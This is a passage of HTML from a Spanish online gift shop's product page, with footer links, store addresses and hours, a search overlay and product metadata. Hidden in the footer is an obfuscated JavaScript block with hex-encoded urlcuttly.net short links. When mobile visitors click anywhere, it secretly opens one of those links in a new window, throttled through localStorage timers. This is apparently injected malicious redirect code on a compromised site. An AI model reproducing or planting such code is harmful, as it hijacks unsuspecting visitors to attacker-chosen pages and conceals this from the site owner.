class="d-inline-block2 pix-ml-5 align-self-center align-items-center align-items-center d-sm-flex pt-md-0 pt-3 justify-content-center"><a  href="/tienda" class="btn mb-0     btn-link text-gray-5 d-inline-block pix-hover-item  no-padding     btn-md"     ><span class="font-weight-bold " >Productos</span> <i class="font-weight-bold pixicon-angle-right  pix-hover-right  ml-1"></i></a></div></div><a  href="tel:+34985161579" class="btn mb-2    vc_custom_1631530573431  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 985 161 579</span></a><a  href="tel:+34913230539" class="btn mb-2    vc_custom_1686576756992  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 913 230 539</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-6 text-left"><div class="vc_column-inner  vc_custom_1631779740656"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">La Tienda</h6></div><a  href="https://kreencias.com/compras-y-devoluciones" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Compras y devoluciones</span></a><a  href="https://kreencias.com/aviso-legal" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Aviso legal</span></a><a  href="https://kreencias.com/politica-de-privacidad" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de privacidad</span></a><a  href="https://kreencias.com/politica-de-cookies" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de Cookies</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-12 text-left"><div class="vc_column-inner  vc_custom_1631779707198"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Información de la Tienda</h6></div><div id="duo-icon-56997281" class="slide-in-container w-100   vc_custom_1686576800636" ><div class="py-2 animate-in" data-anim-type="fade-in-up" data-anim-delay="0"><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M7.14319965,19.3575259 C7.67122143,19.7615175 8.25104409,20.1012165 8.87097532,20.3649307 L7.89205065,22.0604779 C7.61590828,22.5387706 7.00431787,22.7026457 6.52602525,22.4265033 C6.04773263,22.150361 5.88385747,21.5387706 6.15999985,21.0604779 L7.14319965,19.3575259 Z M15.1367085,20.3616573 C15.756345,20.0972995 16.3358198,19.7569961 16.8634386,19.3524415 L17.8320512,21.0301278 C18.1081936,21.5084204 17.9443184,22.1200108 17.4660258,22.3961532 C16.9877332,22.6722956 16.3761428,22.5084204 16.1000004,22.0301278 L15.1367085,20.3616573 Z" fill="#000000"></path> <path d="M12,21 C7.581722,21 4,17.418278 4,13 C4,8.581722 7.581722,5 12,5 C16.418278,5 20,8.581722 20,13 C20,17.418278 16.418278,21 12,21 Z M19.068812,3.25407593 L20.8181344,5.00339833 C21.4039208,5.58918477 21.4039208,6.53893224 20.8181344,7.12471868 C20.2323479,7.71050512 19.2826005,7.71050512 18.696814,7.12471868 L16.9474916,5.37539627 C16.3617052,4.78960984 16.3617052,3.83986237 16.9474916,3.25407593 C17.5332781,2.66828949 18.4830255,2.66828949 19.068812,3.25407593 Z M5.29862906,2.88207799 C5.8844155,2.29629155 6.83416297,2.29629155 7.41994941,2.88207799 C8.00573585,3.46786443 8.00573585,4.4176119 7.41994941,5.00339833 L5.29862906,7.12471868 C4.71284263,7.71050512 3.76309516,7.71050512 3.17730872,7.12471868 C2.59152228,6.53893224 2.59152228,5.58918477 3.17730872,5.00339833 L5.29862906,2.88207799 Z" fill="#000000" opacity="0.3"></path> <path d="M11.9630156,7.5 L12.0475062,7.5 C12.3043819,7.5 12.5194647,7.69464724 12.5450248,7.95024814 L13,12.5 L16.2480695,14.3560397 C16.403857,14.4450611 16.5,14.6107328 16.5,14.7901613 L16.5,15 C16.5,15.2109164 16.3290185,15.3818979 16.1181021,15.3818979 C16.0841582,15.3818979 16.0503659,15.3773725 16.0176181,15.3684413 L11.3986612,14.1087258 C11.1672824,14.0456225 11.0132986,13.8271186 11.0316926,13.5879956 L11.4644883,7.96165175 C11.4845267,7.70115317 11.7017474,7.5 11.9630156,7.5 Z" id="Path-107" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Horario 10:00 a 14:00 h. y de 16:00 a 21:00, Lunes a Sábado</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ Menezdez Valdés 4 Gijón 33201 Asturias </span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ de Carretas, 31, 28012 Madrid</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M11.575,21.2 C6.175,21.2 2.85,17.4 2.85,12.575 C2.85,6.875 7.375,3.05 12.525,3.05 C17.45,3.05 21.125,6.075 21.125,10.85 C21.125,15.2 18.825,16.925 16.525,16.925 C15.4,16.925 14.475,16.4 14.075,15.65 C13.3,16.4 12.125,16.875 11,16.875 C8.25,16.875 6.85,14.925 6.85,12.575 C6.85,9.55 9.05,7.1 12.275,7.1 C13.2,7.1 13.95,7.35 14.525,7.775 L14.625,7.35 L17,7.35 L15.825,12.85 C15.6,13.95 15.85,14.825 16.925,14.825 C18.25,14.825 19.025,13.725 19.025,10.8 C19.025,6.9 15.95,5.075 12.5,5.075 C8.625,5.075 5.05,7.75 5.05,12.575 C5.05,16.525 7.575,19.1 11.575,19.1 C13.075,19.1 14.625,18.775 15.975,18.075 L16.8,20.1 C15.25,20.8 13.2,21.2 11.575,21.2 Z M11.4,14.525 C12.05,14.525 12.7,14.35 13.225,13.825 L14.025,10.125 C13.575,9.65 12.925,9.425 12.3,9.425 C10.65,9.425 9.45,10.7 9.45,12.375 C9.45,13.675 10.075,14.525 11.4,14.525 Z" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Escríbenos a info@kreencias.com </span></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1631525457833"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slide-in-container w-100   vc_custom_1631525575352" ><div class="d-inline-block" style="max-width:400px;"><p class=" m-0 text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up"><strong>Kreencias Store</strong> by <strong>Eleggua</strong> &#8211; Tienda de Regalos</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1631525510378"><div class="wpb_wrapper"><div class="text-body-default text-center pix-social-icons font-weight-bold d-inline-block " style="font-size:35px;"><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="400"><i class="pixicon-visa" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="500"><i class="pixicon-mastercard" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="600"><i class="pixicon-amex" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="700"><i class="pixicon-paypal" style=""></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
		</div>
	</div>
</footer>

</div><!-- #page -->







<script>
var global = global || window;
</script>
<svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#adb5bd"/><stop offset="100%"   stop-color="#adb5bd"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#888888"/><stop offset="100%"   stop-color="#888888"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#444444"/><stop offset="100%"   stop-color="#444444"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#1e73be"/><stop offset="100%"   stop-color="#00897e"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Buscar</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Clic enter para buscar o ESC para salir</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://kreencias.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Buscar" data-search-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=70e0ae3433" />
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="pix-sidebar">
			<div class="sidebar-inner shadow-lg">
				<div class="sidebar-content">
							<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
			<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Tu Carrito de la Compra</span></div>
			<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
		</div>
		<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
		<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div>
						</div>
			</div>
		</div>
				<div class="pix-notifications" aria-live="polite" aria-atomic="true">
			<div class="pix-notifications-area">
			</div>
		</div>
					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#a57841" /><stop offset="50%" stop-color="#c1984b" /><stop offset="100%" stop-color="#9e823d" />
        </linearGradient>
      </defs>
    </svg></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm#product","name":"EGIPCIO NEFERTITI 2,1 CM","url":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm","description":"0702206","image":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702206.png","sku":14688,"offers":[{"@type":"Offer","price":"16.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm","seller":{"@type":"Organization","name":"Kreencias.com","url":"https:\/\/kreencias.com"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34608258260","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
